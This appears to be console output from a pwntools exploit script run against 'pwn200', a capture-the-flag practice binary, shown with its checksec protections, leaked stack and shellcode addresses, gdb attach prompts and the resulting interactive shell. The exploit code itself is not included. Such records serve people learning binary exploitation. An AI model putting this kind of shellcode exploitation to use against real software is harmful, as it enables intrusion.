 # python pwn200.py
[*] '/mnt/d/1_Safe/ctfpwn/CTFPWN/buuctf/6_week/1/pwn200'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      No PIE (0x3ff000)
    RWX:      Has RWX segments
[+] Starting local process './pwn200': pid 258
[*] rbp_addr: 0x7ffe40ad4220
[*] shellcode_addr: 0x7ffe40ad41d0
[*] running in new terminal: ['/usr/bin/gdb', '-q', './pwn200', '258']
[+] Waiting for debugger: Done
[*] Paused (press any to continue)
[*] running in new terminal: ['/usr/bin/gdb', '-q', './pwn200', '258']
[+] Waiting for debugger: Done
[*] Paused (press any to continue)
[*] Switching to interactive mode
 : good bye~
$ ls
peda-session-pwn200.txt  pwn200.id0  pwn200.id2  pwn200.py
pwn200             pwn200.id1  pwn200.nam  pwn200.til
$
吾爱破解论坛
www.52pojie.cn